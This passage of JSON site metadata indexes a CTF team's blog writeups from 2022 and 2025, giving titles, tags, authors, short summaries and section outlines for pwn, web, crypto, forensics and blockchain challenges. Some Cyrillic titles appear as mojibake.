read","minutes":5.015,"time":300900,"words":1003},"slug":"ugra-ctf-quals-2022/xorxorracing","path":"blog/ugra-ctf-quals-2022/xorxorracing","filePath":"blog/ugra-ctf-quals-2022/xorxorracing.mdx","toc":[{"value":"Ð¥Ð¾Ñ…Ð¾Ñ€ÐµÐ¹ÑÐ¸Ð½Ð³ (xorxoracing, 100)","url":"#Ñ…Ð¾Ñ…Ð¾Ñ€ÐµÐ¹ÑÐ¸Ð½Ð³-xorxoracing-100","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Ugra CTF Quals 2022 â€“ Ð¥Ð¾Ñ…Ð¾Ñ€ÐµÐ¹ÑÐ¸Ð½Ð³","datePublished":"2022-03-04T00:00:00.000Z","dateModified":"2022-03-04T00:00:00.000Z","description":"Sometimes you have to google the outputs xD","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/ugra-ctf-quals-2022/xorxorracing","author":[{"@type":"Person","name":"thebish0p"}]}},{"title":"TSJCTF 2022 â€“ bacteria","date":"2022-03-02T00:00:00.000Z","tags":["Pwn","TSJCTF 2022","Shell","Buffer Overflow"],"draft":false,"summary":"Buffer overflow for shell.","authors":["johnathan"],"canonicalUrl":"https://github.com/nhtri2003gmail/CTFNote/tree/master/writeup/2022/TSJ-CTF-2022/bacteria","type":"Blog","readingTime":{"text":"19 min read","minutes":18.7,"time":1122000,"words":3740},"slug":"tsjctf-2022/bacteria","path":"blog/tsjctf-2022/bacteria","filePath":"blog/tsjctf-2022/bacteria.mdx","toc":[{"value":"bacteria","url":"#bacteria","depth":2},{"value":"1. Find bug","url":"#1-find-bug","depth":2},{"value":"2. Brainstorming","url":"#2-brainstorming","depth":2},{"value":"3. Exploit","url":"#3-exploit","depth":2},{"value":"Stage 1: Stack pivot","url":"#stage-1-stack-pivot","depth":3},{"value":"Stage 2: Fake address and structure of Elf64_Sym","url":"#stage-2-fake-address-and-structure-of-elf64_sym","depth":3},{"value":"Stage 3: Fake address and structure of Elf64_Rela","url":"#stage-3-fake-address-and-structure-of-elf64_rela","depth":3},{"value":"Stage 4. Fake address and structure of STRTAB","url":"#stage-4-fake-address-and-structure-of-strtab","depth":3},{"value":"Stage 5. Conduct ret2dlresolve & Leak libc address","url":"#stage-5-conduct-ret2dlresolve--leak-libc-address","depth":3},{"value":"Stage 6. Get shell","url":"#stage-6-get-shell","depth":3},{"value":"4. Get flag","url":"#4-get-flag","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"TSJCTF 2022 â€“ bacteria","datePublished":"2022-03-02T00:00:00.000Z","dateModified":"2022-03-02T00:00:00.000Z","description":"Buffer overflow for shell.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/tsjctf-2022/bacteria","author":["johnathan"]}},{"title":"Ugra CTF Quals 2022 â€“ noteasy03","date":"2022-03-02T00:00:00.000Z","tags":["Crypto","Misc","Ugra CTF Quals 2022","Elliptic Curve","Caesar Cipher"],"draft":false,"summary":"Single table substitution on Elliptic Curve","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/crypto/noteasy03/","type":"Blog","readingTime":{"text":"3 min read","minutes":2.76,"time":165600,"words":552},"slug":"ugra-ctf-quals-2022/noteasy03","path":"blog/ugra-ctf-quals-2022/noteasy03","filePath":"blog/ugra-ctf-quals-2022/noteasy03.mdx","toc":[{"value":"noteasy03 (crypto, 350)","url":"#noteasy03-crypto-350","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Ugra CTF Quals 2022 â€“ noteasy03","datePublished":"2022-03-02T00:00:00.000Z","dateModified":"2022-03-02T00:00:00.000Z","description":"Single table substitution on Elliptic Curve","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/ugra-ctf-quals-2022/noteasy03","author":[{"@type":"Person","name":"Y4nhu1"}]}},{"title":"Ugra CTF Quals 2022 â€“ cmap","date":"2022-03-01T00:00:00.000Z","tags":["Misc","Forensics","Ugra CTF Quals 2022","PDF","CMAP","Font"],"draft":false,"summary":"CMap is CMap, but not all â€œCMapâ€s are CMap.","authors":["blueset"],"type":"Blog","readingTime":{"text":"6 min read","minutes":5.39,"time":323400,"words":1078},"slug":"ugra-ctf-quals-2022/cmap","path":"blog/ugra-ctf-quals-2022/cmap","filePath":"blog/ugra-ctf-quals-2022/cmap.mdx","toc":[{"value":"cmap I (PPC, 150) / cmap II (Forensics, 300)","url":"#cmap-i-ppc-150--cmap-ii-forensics-300","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Ugra CTF Quals 2022 â€“ cmap","datePublished":"2022-03-01T00:00:00.000Z","dateModified":"2022-03-01T00:00:00.000Z","description":"CMap is CMap, but not all â€œCMapâ€s are CMap.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/ugra-ctf-quals-2022/cmap","author":[{"@type":"Person","name":"Eana"}]}},{"title":"Ugra CTF Quals 2022 â€“ Ð Ð°Ð·Ð±Ð¾Ñ€Ñ‡Ð¸Ð²Ð°Ñ Ð·Ð¼ÐµÐ¹ÐºÐ°","date":"2022-03-01T00:00:00.000Z","tags":["Misc","Ugra CTF Quals 2022","Snake","QR Code"],"draft":false,"summary":"Picky snake, but the one being picky is actually not the snake.","authors":["blueset","sahuang"],"type":"Blog","readingTime":{"text":"3 min read","minutes":2.235,"time":134100,"words":447},"slug":"ugra-ctf-quals-2022/snekpeek","path":"blog/ugra-ctf-quals-2022/snekpeek","filePath":"blog/ugra-ctf-quals-2022/snekpeek.mdx","toc":[{"value":"Ð Ð°Ð·Ð±Ð¾Ñ€Ñ‡Ð¸Ð²Ð°Ñ Ð·Ð¼ÐµÐ¹ÐºÐ° (Picky snake snekpeek, 250)","url":"#Ñ€Ð°Ð·Ð±Ð¾Ñ€Ñ‡Ð¸Ð²Ð°Ñ-Ð·Ð¼ÐµÐ¹ÐºÐ°-picky-snake-snekpeek-250","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Ugra CTF Quals 2022 â€“ Ð Ð°Ð·Ð±Ð¾Ñ€Ñ‡Ð¸Ð²Ð°Ñ Ð·Ð¼ÐµÐ¹ÐºÐ°","datePublished":"2022-03-01T00:00:00.000Z","dateModified":"2022-03-01T00:00:00.000Z","description":"Picky snake, but the one being picky is actually not the snake.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/ugra-ctf-quals-2022/snekpeek","author":["blueset","sahuang"]}},{"title":"Ugra CTF Quals 2022 â€“ Ð˜Ð³Ñ€Ð°ÐµÑ‚ ÐºÐ°Ðº ÑƒÐ¼ÐµÐµÑ‚","date":"2022-03-01T00:00:00.000Z","tags":["Misc","Ugra CTF Quals 2022","PDF","Music","Audio Processing","Talking Piano"],"draft":false,"summary":"Talking piano illusion only works if you know the words, but what if you only sort of know them?","authors":["blueset","sahuang"],"type":"Blog","readingTime":{"text":"7 min read","minutes":6.795,"time":407700,"words":1359},"slug":"ugra-ctf-quals-2022/symphony","path":"blog/ugra-ctf-quals-2022/symphony","filePath":"blog/ugra-ctf-quals-2022/symphony.mdx","toc":[{"value":"Ð˜Ð³Ñ€Ð°ÐµÑ‚ ÐºÐ°Ðº ÑƒÐ¼ÐµÐµÑ‚ (Plays the best he can, symphony, 350)","url":"#Ð¸Ð³Ñ€Ð°ÐµÑ‚-ÐºÐ°Ðº-ÑƒÐ¼ÐµÐµÑ‚-plays-the-best-he-can-symphony-350","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Ugra CTF Quals 2022 â€“ Ð˜Ð³Ñ€Ð°ÐµÑ‚ ÐºÐ°Ðº ÑƒÐ¼ÐµÐµÑ‚","datePublished":"2022-03-01T00:00:00.000Z","dateModified":"2022-03-01T00:00:00.000Z","description":"Talking piano illusion only works if you know the words, but what if you only sort of know them?","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/ugra-ctf-quals-2022/symphony","author":["blueset","sahuang"]}},{"title":"MOCSCTF 2022 â€“ full of orange","date":"2022-02-28T00:00:00.000Z","tags":["pwn","MOCSCTF 2022","heap","house of orange","tcache"],"draft":false,"summary":"Heap overflow for shell.","authors":["johnathan"],"canonicalUrl":"https://github.com/nhtri2003gmail/writeup-mocsctf2022.mocsctf.com-orange","type":"Blog","readingTime":{"text":"18 min read","minutes":17.905,"time":1074300,"words":3581},"slug":"mocsctf-2022/full-of-orange","path":"blog/mocsctf-2022/full-of-orange","filePath":"blog/mocsctf-2022/full-of-orange.mdx","toc":[{"value":"Full of Orange","url":"#full-of-orange","depth":2},{"value":"Reference source","url":"#reference-source","depth":3},{"value":"1. Find bug","url":"#1-find-bug","depth":2},{"value":"2. Brainstorming","url":"#2-brainstorming","depth":2},{"value":"Technique","url":"#technique","depth":3},{"value":"Brainstorming","url":"#brainstorming","depth":3},{"value":"3. Exploit","url":"#3-exploit","depth":2},{"value":"Stage 1: Leak main arena address","url":"#stage-1-leak-main-arena-address","depth":3},{"value":"Stage 2: Free 2 small chunks","url":"#stage-2-free-2-small-chunks","depth":3},{"value":"Stage 3: Get shell","url":"#stage-3-get-shell","depth":3},{"value":"4. Get flag","url":"#4-get-flag","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"MOCSCTF 2022 â€“ full of orange","datePublished":"2022-02-28T00:00:00.000Z","dateModified":"2022-02-28T00:00:00.000Z","description":"Heap overflow for shell.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/mocsctf-2022/full-of-orange","author":[{"@type":"Person","name":"Johnathan"}]}},{"title":"DICE CTF 2022 â€“ vm-calc","date":"2022-02-09T00:00:00.000Z","tags":["Web","DICE CTF 2022","Prototype Pollution","CVE-2022-21824","vm2","Proxy"],"draft":false,"summary":"Pollute prototype with a recent vulerability in console.table, and throw a proxy object within an exception.","authors":["lemon"],"type":"Blog","readingTime":{"text":"8 min read","minutes":7.67,"time":460200,"words":1534},"slug":"dice-ctf-2022/vm-calc","path":"blog/dice-ctf-2022/vm-calc","filePath":"blog/dice-ctf-2022/vm-calc.mdx","toc":[{"value":"vm-calc (481)","url":"#vm-calc-481","depth":2},{"value":"Source code review","url":"#source-code-review","depth":3},{"value":"1-day CVE Exploitation","url":"#1-day-cve-exploitation","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"DICE CTF 2022 â€“ vm-calc","datePublished":"2022-02-09T00:00:00.000Z","dateModified":"2022-02-09T00:00:00.000Z","description":"Pollute prototype with a recent vulerability in console.table, and throw a proxy object within an exception.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/dice-ctf-2022/vm-calc","author":["lemon"]}},{"title":"Cyber Grabs CTF 0x03 â€“ boot2root","date":"2022-02-07T00:00:00.000Z","tags":["Web","Cyber Grabs CTF 0x03","Jenkins","Shell","PrivEsc"],"draft":false,"summary":"Bruteforce Jenkins login page with a wordlist we find leading to system access and proceeding by escalating to Root","authors":["thebish0p"],"type":"Blog","readingTime":{"text":"3 min read","minutes":2.61,"time":156600,"words":522},"slug":"cyber-grabs-ctf-0x03/boot2root","path":"blog/cyber-grabs-ctf-0x03/boot2root","filePath":"blog/cyber-grabs-ctf-0x03/boot2root.mdx","toc":[{"value":"boot2root","url":"#boot2root","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Cyber Grabs CTF 0x03 â€“ boot2root","datePublished":"2022-02-07T00:00:00.000Z","dateModified":"2022-02-07T00:00:00.000Z","description":"Bruteforce Jenkins login page with a wordlist we find leading to system access and proceeding by escalating to Root","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/cyber-grabs-ctf-0x03/boot2root","author":["thebish0p"]}},{"title":"Cyber Grabs CTF 0x03 â€“ Unbr34k4bl3","date":"2022-02-07T00:00:00.000Z","tags":["Crypto","Cyber Grabs CTF 0x03","RSA","Number Theory"],"draft":false,"summary":"Unbreakable RSA Challenge?","authors":["michael"],"canonicalUrl":"https://mzhang.io/posts/2022-02-07-cybergrabs-ctf-unbreakable/","type":"Blog","readingTime":{"text":"8 min read","minutes":7.47,"time":448200,"words":1494},"slug":"cyber-grabs-ctf-0x03/unbr34k4bl3","path":"blog/cyber-grabs-ctf-0x03/unbr34k4bl3","filePath":"blog/cyber-grabs-ctf-0x03/unbr34k4bl3.mdx","toc":[{"value":"Unbr34k4bl3","url":"#unbr34k4bl3","depth":2},{"value":"Finding $e_1$ and $e_2$","url":"#finding-e_1-and-e_2","depth":2},{"value":"Finding $p$ and $q$","url":"#finding-p-and-q","depth":2},{"value":"Alternative method","url":"#alternative-method","depth":3},{"value":"Decrypting the ciphertexts","url":"#decrypting-the-ciphertexts","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Cyber Grabs CTF 0x03 â€“ Unbr34k4bl3","datePublished":"2022-02-07T00:00:00.000Z","dateModified":"2022-02-07T00:00:00.000Z","description":"Unbreakable RSA Challenge?","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/cyber-grabs-ctf-0x03/unbr34k4bl3","author":[{"@type":"Person","name":"michael"}]}},{"title":"DICE CTF 2022 â€“ blazingfast","date":"2022-02-06T00:00:00.000Z","tags":["Web","DICE CTF 2022","XSS","Unicode"],"draft":false,"summary":"Bypassing length limitation with Unicode","authors":["thebish0p"],"type":"Blog","readingTime":{"text":"4 min read","minutes":3.13,"time":187800,"words":626},"slug":"dice-ctf-2022/blazingfast","path":"blog/dice-ctf-2022/blazingfast","filePath":"blog/dice-ctf-2022/blazingfast.mdx","toc":[{"value":"blazingfast","url":"#blazingfast","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"DICE CTF 2022 â€“ blazingfast","datePublished":"2022-02-06T00:00:00.000Z","dateModified":"2022-02-06T00:00:00.000Z","description":"Bypassing length limitation with Unicode","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/dice-ctf-2022/blazingfast","author":["thebish0p"]}},{"title":"DICE CTF 2022 â€“ knock-knock","date":"2022-02-06T00:00:00.000Z","tags":["Web","Crypto","DICE CTF 2022","JavaScript","Signature"],"draft":false,"summary":"Make sure to call your functions :)","authors":["thebish0p"],"type":"Blog","readingTime":{"text":"2 min read","minutes":1.935,"time":116100,"words":387},"slug":"dice-ctf-2022/knock","path":"blog/dice-ctf-2022/knock","filePath":"blog/dice-ctf-2022/knock.mdx","toc":[{"value":"knock-knock","url":"#knock-knock","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"DICE CTF 2022 â€“ knock-knock","datePublished":"2022-02-06T00:00:00.000Z","dateModified":"2022-02-06T00:00:00.000Z","description":"Make sure to call your functions :)","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/dice-ctf-2022/knock","author":["thebish0p"]}},{"title":"Insomni'hack teaser 2022 â€“ DrJeb","date":"2022-01-31T00:00:00.000Z","tags":["Misc","OSINT","Insomni'hack teaser 2022","Git"],"draft":false,"summary":"Git repo secret.","authors":["thebish0p"],"type":"Blog","readingTime":{"text":"2 min read","minutes":1.68,"time":100800,"words":336},"slug":"insomni-hack-teaser-2022/drjeb","path":"blog/insomni-hack-teaser-2022/drjeb","filePath":"blog/insomni-hack-teaser-2022/drjeb.mdx","toc":[{"value":"DrJeb","url":"#drjeb","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Insomni'hack teaser 2022 â€“ DrJeb","datePublished":"2022-01-31T00:00:00.000Z","dateModified":"2022-01-31T00:00:00.000Z","description":"Git repo secret.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/insomni-hack-teaser-2022/drjeb","author":[{"@type":"Person","name":"thebish0p"}]}},{"title":"Insomni'hack teaser 2022 â€“ Vault","date":"2022-01-31T00:00:00.000Z","tags":["Web","Insomni'hack teaser 2022","Prototype Pollution","SQLi","JavaScript","JSON"],"draft":false,"summary":"Prototype pollution which allows to run arbitrary js in admin context and retrieve the flag through the sql injection with an error based injection.","authors":["thebish0p"],"type":"Blog","readingTime":{"text":"4 min read","minutes":3.14,"time":188400,"words":628},"slug":"insomni-hack-teaser-2022/vault","path":"blog/insomni-hack-teaser-2022/vault","filePath":"blog/insomni-hack-teaser-2022/vault.mdx","toc":[{"value":"Vault","url":"#vault","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Insomni'hack teaser 2022 â€“ Vault","datePublished":"2022-01-31T00:00:00.000Z","dateModified":"2022-01-31T00:00:00.000Z","description":"Prototype pollution which allows to run arbitrary js in admin context and retrieve the flag through the sql injection with an error based injection.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/insomni-hack-teaser-2022/vault","author":["thebish0p"]}},{"title":"Insomni'hack teaser 2022 â€“ AndroNotes","date":"2022-01-30T00:00:00.000Z","tags":["Forensics","Insomni'hack teaser 2022","Android"],"draft":false,"summary":"A rooted Android phone could be handy sometimes.","authors":["blueset"],"type":"Blog","readingTime":{"text":"2 min read","minutes":1.025,"time":61500,"words":205},"slug":"insomni-hack-teaser-2022/andronotes","path":"blog/insomni-hack-teaser-2022/andronotes","filePath":"blog/insomni-hack-teaser-2022/andronotes.mdx","toc":[{"value":"AndroNotes","url":"#andronotes","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Insomni'hack teaser 2022 â€“ AndroNotes","datePublished":"2022-01-30T00:00:00.000Z","dateModified":"2022-01-30T00:00:00.000Z","description":"A rooted Android phone could be handy sometimes.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/insomni-hack-teaser-2022/andronotes","author":[{"@type":"Person","name":"Eana"}]}},{"title":"Insomni'hack teaser 2022 â€“ ExPiltration","date":"2022-01-30T00:00:00.000Z","tags":["Misc","Python","Insomni'hack teaser 2022","CV","Video"],"draft":false,"summary":"Leak data via LED lights.","authors":["blueset"],"type":"Blog","readingTime":{"text":"4 min read","minutes":3.03,"time":181800,"words":606},"slug":"insomni-hack-teaser-2022/expiltration","path":"blog/insomni-hack-teaser-2022/expiltration","filePath":"blog/insomni-hack-teaser-2022/expiltration.mdx","toc":[{"value":"ExPiltration","url":"#expiltration","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Insomni'hack teaser 2022 â€“ ExPiltration","datePublished":"2022-01-30T00:00:00.000Z","dateModified":"2022-01-30T00:00:00.000Z","description":"Leak data via LED lights.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/insomni-hack-teaser-2022/expiltration","author":[{"@type":"Person","name":"Eana"}]}},{"title":"Insomni'hack teaser 2022 â€“ Herald","date":"2022-01-30T00:00:00.000Z","tags":["Reverse","Insomni'hack teaser 2022","Mobile","Android","React Native"],"draft":false,"summary":"Hermes Bytecode Reverse Engineering.","authors":["sahuang"],"type":"Blog","readingTime":{"text":"4 min read","minutes":3.69,"time":221400,"words":738},"slug":"insomni-hack-teaser-2022/herald","path":"blog/insomni-hack-teaser-2022/herald","filePath":"blog/insomni-hack-teaser-2022/herald.mdx","toc":[{"value":"Herald","url":"#herald","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Insomni'hack teaser 2022 â€“ Herald","datePublished":"2022-01-30T00:00:00.000Z","dateModified":"2022-01-30T00:00:00.000Z","description":"Hermes Bytecode Reverse Engineering.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/insomni-hack-teaser-2022/herald","author":[{"@type":"Person","name":"sahuang"}]}},{"title":"Insomni'hack teaser 2022 â€“ Personal Repository New Generation","date":"2022-01-30T00:00:00.000Z","tags":["Crypto","Web","Insomni'hack teaser 2022","PHP"],"draft":false,"summary":"I really hate to guess paths.","authors":["blueset"],"type":"Blog","readingTime":{"text":"5 min read","minutes":4.545,"time":272700,"words":909},"slug":"insomni-hack-teaser-2022/personal-repository-new-generation","path":"blog/insomni-hack-teaser-2022/personal-repository-new-generation","filePath":"blog/insomni-hack-teaser-2022/personal-repository-new-generation.mdx","toc":[{"value":"Personal Repository New Generation","url":"#personal-repository-new-generation","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Insomni'hack teaser 2022 â€“ Personal Repository New Generation","datePublished":"2022-01-30T00:00:00.000Z","dateModified":"2022-01-30T00:00:00.000Z","description":"I really hate to guess paths.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/insomni-hack-teaser-2022/personal-repository-new-generation","author":["blueset"]}},{"title":"Insomni'hack teaser 2022 â€“ PimpMyVariant","date":"2022-01-30T00:00:00.000Z","tags":["Web","Insomni'hack teaser 2022","PHP","XML","XXE","JWT"],"draft":false,"summary":"Host header, XXE, JWT, and serialization.","authors":["blueset"],"type":"Blog","readingTime":{"text":"4 min read","minutes":4,"time":240000,"words":800},"slug":"insomni-hack-teaser-2022/pimpmyvariant","path":"blog/insomni-hack-teaser-2022/pimpmyvariant","filePath":"blog/insomni-hack-teaser-2022/pimpmyvariant.mdx","toc":[{"value":"PimpMyVariant","url":"#pimpmyvariant","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Insomni'hack teaser 2022 â€“ PimpMyVariant","datePublished":"2022-01-30T00:00:00.000Z","dateModified":"2022-01-30T00:00:00.000Z","description":"Host header, XXE, JWT, and serialization.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/insomni-hack-teaser-2022/pimpmyvariant","author":[{"@type":"Person","name":"Eana"}]}},{"title":"Knight CTF 2022 â€“ Find Pass Code","date":"2022-01-21T00:00:00.000Z","tags":["Web","Knight CTF 2022","PHP","Type juggling"],"draft":false,"summary":"Always use === if you can.","authors":["blueset"],"type":"Blog","readingTime":{"text":"3 min read","minutes":2.305,"time":138300,"words":461},"slug":"knight-ctf-2021/find-pass-code","path":"blog/knight-ctf-2021/find-pass-code","filePath":"blog/knight-ctf-2021/find-pass-code.mdx","toc":[{"value":"Find Pass Code 1 (50 points)","url":"#find-pass-code-1-50-points","depth":2},{"value":"Description","url":"#description","depth":3},{"value":"Find Pass Code 2 (150 points)","url":"#find-pass-code-2-150-points","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Knight CTF 2022 â€“ Find Pass Code","datePublished":"2022-01-21T00:00:00.000Z","dateModified":"2022-01-21T00:00:00.000Z","description":"Always use === if you can.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/knight-ctf-2021/find-pass-code","author":[{"@type":"Person","name":"Eana"}]}},{"title":"Knight CTF 2022 â€“ Most Secure Calculator","date":"2022-01-21T00:00:00.000Z","tags":["Web","Knight CTF 2022","PHP","eval"],"draft":false,"summary":"Do not ever eval() user input, even you thought you have sanitized.","authors":["blueset"],"type":"Blog","readingTime":{"text":"3 min read","minutes":2.4,"time":144000,"words":480},"slug":"knight-ctf-2021/most-secure-calculator","path":"blog/knight-ctf-2021/most-secure-calculator","filePath":"blog/knight-ctf-2021/most-secure-calculator.mdx","toc":[{"value":"Most Secure Calculator 1 (50 points)","url":"#most-secure-calculator-1-50-points","depth":2},{"value":"Most Secure Calculator 2 (250 points)","url":"#most-secure-calculator-2-250-points","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Knight CTF 2022 â€“ Most Secure Calculator","datePublished":"2022-01-21T00:00:00.000Z","dateModified":"2022-01-21T00:00:00.000Z","description":"Do not ever eval() user input, even you thought you have sanitized.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/knight-ctf-2021/most-secure-calculator","author":["blueset"]}}],"initialDisplayPosts":[{"title":"SekaiCTF 2025 â€“ unfairy-ring","date":"2025-08-17T00:00:00.000Z","tags":["Crypto","SekaiCTF 2025","UOV"],"draft":false,"summary":"Author writeup for `unfairy-ring` from SekaiCTF 2025.","authors":["sceleri"],"canonicalUrl":"https://blog.sceleri.cc/posts/sekai-ctf-2025-writeup/unfairy-ring/","type":"Blog","readingTime":{"text":"37 min read","minutes":36.335,"time":2180100,"words":7267},"slug":"sekaictf-2025/unfairy-ring","path":"blog/sekaictf-2025/unfairy-ring","filePath":"blog/sekaictf-2025/unfairy-ring.mdx","toc":[{"value":"Introduction","url":"#introduction","depth":2},{"value":"Preliminaries","url":"#preliminaries","depth":2},{"value":"Quadratic Forms over Characteristic 2 Field","url":"#quadratic-forms-over-characteristic-2-field","depth":3},{"value":"Ring UOV Signature Scheme","url":"#ring-uov-signature-scheme","depth":3},{"value":"Thomae Wolf's Method","url":"#thomae-wolfs-method","depth":3},{"value":"Step 1","url":"#step-1","depth":4},{"value":"Step 2","url":"#step-2","depth":4},{"value":"Step 3","url":"#step-3","depth":4},{"value":"Complexity of Guessing Analysis","url":"#complexity-of-guessing-analysis","depth":3},{"value":"Solution","url":"#solution","depth":2},{"value":"Iterative reduction","url":"#iterative-reduction","depth":3},{"value":"Improving the reduction","url":"#improving-the-reduction","depth":3},{"value":"Choosing good $\\mathbf{t}_0$","url":"#choosing-good-mathbft_0","depth":4},{"value":"Guessing low rank matrix","url":"#guessing-low-rank-matrix","depth":4},{"value":"Guessing equations","url":"#guessing-equations","depth":4},{"value":"7 keys","url":"#7-keys","depth":3},{"value":"Implementation & optimization","url":"#implementation--optimization","depth":4},{"value":"Final code for 7 keys","url":"#final-code-for-7-keys","depth":4},{"value":"More reduction tricks","url":"#more-reduction-tricks","depth":3},{"value":"Extending to affine variable","url":"#extending-to-affine-variable","depth":4},{"value":"Homogeneous","url":"#homogeneous","depth":4},{"value":"6 keys","url":"#6-keys","depth":3},{"value":"Final code for 6 keys","url":"#final-code-for-6-keys","depth":4},{"value":"Conclusion","url":"#conclusion","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SekaiCTF 2025 â€“ unfairy-ring","datePublished":"2025-08-17T00:00:00.000Z","dateModified":"2025-08-17T00:00:00.000Z","description":"Author writeup for `unfairy-ring` from SekaiCTF 2025.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sekaictf-2025/unfairy-ring","author":["sceleri"]}},{"title":"Sonic Jailbreak Hackathon â€“ Writeup","date":"2025-07-19T00:00:00.000Z","tags":["Blockchain","Sonic Jailbreak Hackathon","Web3","solidity"],"draft":false,"summary":"We were the only team to solve all challenges at the Sonic Jailbreak Hackathon Dev Track, claiming over 10k USD in prizes.","authors":["snwo","sahuang"],"canonicalUrl":"https://blog.solidity.kr/posts/(ctf)-sonic-jailbreak-hackathon/","type":"Blog","readingTime":{"text":"17 min read","minutes":16.87,"time":1012200,"words":3374},"slug":"sonic-jailbreak-hackathon/writeup","path":"blog/sonic-jailbreak-hackathon/writeup","filePath":"blog/sonic-jailbreak-hackathon/writeup.mdx","toc":[{"value":"Eu Tu, Proxy?","url":"#eu-tu-proxy","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"MIGHTYâ€™s IDENTITY CRISIS","url":"#mightys-identity-crisis","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"FANGâ€™s POWER-BALL PARADISE","url":"#fangs-power-ball-paradise","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Fangâ€™s venom","url":"#fangs-venom","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Metal Knuckleâ€™s Permissions","url":"#metal-knuckles-permissions","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Vectorâ€™s 3-Bit Surfer Island","url":"#vectors-3-bit-surfer-island","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Knuckleâ€™s Lending Pool","url":"#knuckles-lending-pool","depth":2},{"value":"Solution","url":"#solution","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Sonic Jailbreak Hackathon â€“ Writeup","datePublished":"2025-07-19T00:00:00.000Z","dateModified":"2025-07-19T00:00:00.000Z","description":"We were the only team to solve all challenges at the Sonic Jailbreak Hackathon Dev Track, claiming over 10k USD in prizes.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sonic-jailbreak-hackathon/writeup","author":[{"@type":"Person","name":"snwo"},{"@type":"Person","name":"sahuang"}]}},{"title":"bi0sCTF 2025 â€“ Blockchain Challenges","date":"2025-06-14T00:00:00.000Z","tags":["Blockchain","bi0sCTF 2025","Web3","Solidity"],"draft":false,"summary":"Writeup for all blockchain challenges in bi0sCTF 2025.","authors":["snwo"],"type":"Blog","readingTime":{"text":"12 min read","minutes":11.075,"time":664500,"words":2215},"slug":"bi0sctf-2025/blockchains","path":"blog/bi0sctf-2025/blockchains","filePath":"blog/bi0sctf-2025/blockchains.mdx","toc":[{"value":"Empty Vessel","url":"#empty-vessel","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":2},{"value":"The bug","url":"#the-bug","depth":3},{"value":"Exploit","url":"#exploit","depth":3},{"value":"Transient Heist","url":"#transient-heist","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":3},{"value":"Exploit","url":"#exploit","depth":3},{"value":"Transient Heist Revenge","url":"#transient-heist-revenge","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Revenge Idea","url":"#revenge-idea","depth":3},{"value":"Vastavikamania token","url":"#vastavikamania-token","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":3},{"value":"The Time Travellers DEX","url":"#the-time-travellers-dex","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":3},{"value":"The 